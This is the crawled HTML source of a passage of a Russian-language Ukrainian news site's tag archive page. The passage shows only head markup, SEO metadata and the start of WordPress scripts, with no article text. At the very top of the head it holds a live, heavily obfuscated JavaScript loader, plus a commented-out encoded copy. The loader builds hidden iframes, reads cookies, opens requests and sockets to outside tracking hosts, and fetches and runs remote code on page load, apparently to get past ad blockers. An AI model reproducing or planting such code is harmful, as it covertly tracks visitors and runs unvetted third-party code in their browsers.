

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/tag/sunp-avtostrada/
body_size: 34306
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>СУНП “Автострада” Archives - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Новости с меткой СУНП “Автострада” на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины"/>
<link rel="canonical" href="https://oligarh.media/tag/sunp-avtostrada/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="СУНП “Автострада” Archives - Олигарх" />
<meta property="og:description" content="Новости с меткой СУНП “Автострада” на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta property="og:url" content="https://oligarh.media/tag/sunp-avtostrada/" />
<meta property="og:site_name" content="Олигарх" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Новости с меткой СУНП “Автострада” на сайте &quot;Олигарх&quot;. Новости экономики и политики Украины" />
<meta name="twitter:title" content="СУНП “Автострада” Archives - Олигарх" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента метки СУНП “Автострада”" href="https://oligarh.media/tag/sunp-avtostrada/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px 